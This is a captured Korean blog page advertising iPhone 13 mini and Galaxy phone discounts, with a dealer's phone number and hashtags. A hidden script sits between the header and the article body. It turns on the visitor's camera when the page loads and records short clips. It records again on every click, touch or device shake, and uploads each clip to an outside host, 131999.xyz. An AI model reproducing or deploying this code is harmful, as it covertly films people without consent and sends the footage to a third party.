

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/IWgqBlJTKUFc.html
body_size: 6275
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>아이폰13미니 50만원 구매 가능, 행사폰 많아요</title>
    <meta name="keywords" content="아이폰13미니 50만원 구매 가능, 행사폰 많아요">
    <meta name="description" content="아이폰13MINI 최대 50만원으로 구매 가능합니다. 9월 이벤트 행사 중 입니다. ?행사폰 많습니다. 전화 한통만 주세요. 정직한 안내, 친절한 상담 도와드리겠습니다.▶갤럭시 시리즈 할부원금 행사▪갤럭시 A 시리즈 할부원금 0원▪갤럭시 S 시리즈 할부원금 최대 70%▪갤럭시 Z 시리즈 할부원금 최대 60만원▶효도폰 0원 (재고 소진 시 이벤트 종료)▶아이폰13mini 최대 50만원 할인 (제휴카드 포함 시 0원...">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="0d889fa483f836fbb6c93a3a-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>아이폰13미니 50만원 구매 가능, 행사폰 많아요</h1>

<p><img src="https://i1.korea-iphone.com/files/dd4e5b8545d535656f8baf9c8c9e4574.jpg" ></p>
<p><span>아이폰13MINI 최대 50만원으로 구매 가능합니다. 9월 이벤트 행사 중 입니다. ?</span></p>
<p><span>행사폰 많습니다. 전화 한통만 주세요. 정직한 안내, 친절한 상담 도와드리겠습니다.</span></p>
<p><span style="color:#444444;background-color:#ffffff;">▶갤럭시 시리즈 할부원금 행사</span></p>
<p style="line-height:1.8;"><span style="color:#444444;background-color:#ffffff;">▪갤럭시 A 시리즈 할부원금 0원</span></p>
<p style="line-height:1.8;"><span style="color:#444444;background-color:#ffffff;">▪갤럭시 S 시리즈 할부원금 최대 70%</span></p>
<p style="line-height:1.8;"><span style="color:#444444;background-color:#ffffff;">▪갤럭시 Z 시리즈 할부원금 최대 60만원</span></p>
<p style="line-height:1.8;"><span style="color:#444444;background-color:#ffffff;">▶효도폰 0원 (재고 소진 시 이벤트 종료)</span></p>
<p style="line-height:1.8;"><span style="color:#444444;background-color:#ffffff;">▶아이폰13mini 최대 50만원 할인 (제휴카드 포함 시 0원)</span></p>
<p style="line-height:1.8;"><span style="color:#444444;background-color:#ffffff;">▶선불유심 첫 달 충전 후 두달 무료 행사 (선착순 50명)</span></p>
<p style="line-height:1.8;"><span style="color:#444444;">​</span></p>
<p><span style="color:#444444;background-color:#ffffff;">개개인마다 지원금이나 할인혜택이 동일하지않기에 한분한분 정성스레 1대1 맞춤상담을 도와드리고있습니다. 사후관리 또한 철저히해드리고있으며 요금제 컨설팅도 같이 도와드립니다. 필름&amp;케이스 무료 ??</span></p>
<p><span style="color:#444444;">​</span></p>
<p><span style="color:#444444;background-color:#ffffff;">⁂ 전국 어느 판매점을 가도 금액은 동일합니다. 매일 정책이 변동이 되기에 언제 구매하는지에 따라서 다를 수 있습니다. 하지만 모든 판매점들이 동일하게 정책이 변동이되기에 월 납입 금액은 어디를 가든 동일합니다. 그렇지만 저희 스마트폰1번가에서는 보조지원금을 추가로 지원해드려 저렴하게 최저가로 가능합니다.</span></p>
<p><span style="color:#444444;">​</span></p>
<p><span style="color:#444444;background-color:#ffffff;">? 저희는 매일매일 공시지원금 기준 단가표를 업로드하고있습니다. 정직하고 투명하게 보여드리기에 거짓말 치지않습니다. 단통법 시행 이후로 채팅상 가격 언급은 불가입니다. 저희는 판매사 해피콜을 진행하고있습니다. 순차적으로 유선상담 도와드리고있으니 채팅으로 성함과 연락처 남겨주세요. ?</span></p>
<p><span style="color:#444444;">​</span></p>
<p><span style="color:#444444;background-color:#ffffff;">홈페이지 : </span><span style="color:#444444;background-color:#ffffff;"></span></p>
<p><span style="color:#444444;background-color:#ffffff;">오픈채팅 : </span><span style="color:#444444;background-color:#ffffff;"></span></p>
<p><span style="color:#444444;background-color:#ffffff;">블로그 : </span><span style="color:#444444;background-color:#ffffff;"></span></p>
<p><span style="color:#444444;background-color:#ffffff;">카페 : </span><span style="color:#444444;background-color:#ffffff;"></span></p>
<p><span style="color:#444444;background-color:#ffffff;">인스타 : </span><span style="color:#444444;background-color:#ffffff;"></span></p>
<p><span style="color:#444444;background-color:#ffffff;">전화 : 010-9833-9916</span></p>
<p><span style="color:#444444;">​</span></p>
<p><span style="color:#444444;background-color:#ffffff;"><span>#대전휴대폰</span> <span>#대전오케이통신</span> <span>#아이폰할인</span> <span>#갤럭시할인</span> <span>#중동휴대폰</span>  <span>#은행동휴대폰</span> <span>#대전역휴대폰</span> <span>#지하상가</span> <span>#대전성심당</span> <span>#휴대폰</span> <span>#성심당</span> <span>#선불유심</span> <span>#대사동휴대폰</span> <span>#대전맛집</span> <span>#대흥동휴대폰</span> <span>#부사동휴대폰</span> <span>#아이폰</span> <span>#갤럭시</span> <span>#공짜폰</span> <span>#효도폰</span> <span>#무료폰</span> <span>#대전휴대폰가게추천</span> <span>#대전핸드폰싼집</span> <span>#대전공짜폰</span> <span>#오케이통신중동점</span> <span>#오케이통신대사점</span> <span>#선불폰</span> <span>#선불할인</span> <span>#대전휴대폰성지</span> <span>#청주휴대폰성지</span></span></p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FIWgqBlJTKUFc.html&amp;ref=fbshare&amp;t=%EC%95%84%EC%9D%B4%ED%8F%B013%EB%AF%B8%EB%8B%88+50%EB%A7%8C%EC%9B%90+%EA%B5%AC%EB%A7%A4+%EA%B0%80%EB%8A%A5%2C+%ED%96%89%EC%82%AC%ED%8F%B0+%EB%A7%8E%EC%95%84%EC%9A%94" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%EC%95%84%EC%9D%B4%ED%8F%B013%EB%AF%B8%EB%8B%88+50%EB%A7%8C%EC%9B%90+%EA%B5%AC%EB%A7%A4+%EA%B0%80%EB%8A%A5%2C+%ED%96%89%EC%82%AC%ED%8F%B0+%EB%A7%8E%EC%95%84%EC%9A%94&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FIWgqBlJTKUFc.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FIWgqBlJTKUFc.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B013%EB%AF%B8%EB%8B%88+50%EB%A7%8C%EC%9B%90+%EA%B5%AC%EB%A7%A4+%EA%B0%80%EB%8A%A5%2C+%ED%96%89%EC%82%AC%ED%8F%B0+%EB%A7%8E%EC%95%84%EC%9A%94&amp;summary=%EC%95%84%EC%9D%B4%ED%8F%B013%EB%AF%B8%EB%8B%88+50%EB%A7%8C%EC%9B%90+%EA%B5%AC%EB%A7%A4+%EA%B0%80%EB%8A%A5%2C+%ED%96%89%EC%82%AC%ED%8F%B0+%EB%A7%8E%EC%95%84%EC%9A%94" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FIWgqBlJTKUFc.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B013%EB%AF%B8%EB%8B%88+50%EB%A7%8C%EC%9B%90+%EA%B5%AC%EB%A7%A4+%EA%B0%80%EB%8A%A5%2C+%ED%96%89%EC%82%AC%ED%8F%B0+%EB%A7%8E%EC%95%84%EC%9A%94" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/frakIYIEDAkh.html"><h2>✌️아이폰14 사전여약</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/HlxYlyLkAgRc.html"><h2>아이폰14 정식 공개 임박 대구 핸드폰 엔젤통신에서 예약하세요</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/iiTebmvfdAkg.html"><h2>아이폰 긴급 구조 요청 카운트다운 사운드!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ThqajHeopHRa.html"><h2>[아이폰14pro] 애플/아이폰14pro/아이폰색상/아이폰가격/아이폰기능</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ugQAKHRTEoyh.html"><h2>오늘 새벽 2시에 &#39;아이폰14&#39;가 출시했다...?? 갤럭시말고는 관심없고요... 그러나 애플페이 서비스를 연말에 시작한다는 것은 지대한 관심이 있고요... 돈되는 어떤 정보로^^</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/wDZJgrByMiSq.html"><h2>아이폰 14, 14 플러스 색상, 가격, 정보!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/lzwgqTeoNLVs.html"><h2>[공식] 2022 애플 신제품 정리 - 아이폰 14시리즈, 애플워치 8시리즈, 에어팟 프로2세대</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/MaXisDNYczvT.html"><h2>아이폰 14 ios16 총정리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/cGVsDBywtqNL.html"><h2>애플 아이폰15 C-타입 단자 채택 관련 내용 정리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/hgDFcaWgFcyu.html"><h2>SKT iPhone14 알림신청</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/cqBLvHdnYiyi.html"><h2>청주아이폰 덕구모바일 가성비 갑! 추천해요</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/IXUeDaXhuwUE.html"><h2>iPhone 14 및 iPhone 14 Pro 모델 모두 6GB RAM A16 벤치마크</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/TDPMjvFcTspl.html"><h2>애플 아이폰14 프로 pro 가격 영상 gif 움짤 사전예약 색상 ⭕️한국 출시일 애플워치8 울트라 펀치홀 디자인 프로맥스 플러스 미니x</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/VqNLWHQnPYUR.html"><h2>9. 8. 목 미국뉴스 유럽 75bp 금리인상 결정 미국 인도-태평양지역 13개국과 경제협상 시작 테슬라 8월도 자동차 인도량 거의 역대급 아이폰14 업그레이드 사양</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/RsDNxmifrBMw.html"><h2>아이폰 누끼따기 IOS16 기능 충분히 가능해요!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/UhRoZkGRpZit.html"><h2>아이폰 14 미니 없음: 그 이유는 이렇습니다.</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/BokuIlusVGpZ.html"><h2>애플 아이폰14 프로 A16 바이오닉 칩셋 긱벤치5 성능벤치 결과 아이폰13 프로 A15 , 갤럭시 Z폴드4 비교</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/KmJgqsPnOyIF.html"><h2>아이폰 색 뭐사지 고민하는 글</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/exgqPaqozXur.html"><h2>아이폰 14를 살까, 애플 주식을 살까?</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/LaLwgEaYoLur.html"><h2>애플, 위성 통신 지원 아이폰 14 및 14 플러스 발표</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#a4d7d1d4d4cbd6d0e4cfcbd6c1c589cdd4cccbcac18ac7cbc9">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0d889fa483f836fbb6c93a3a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>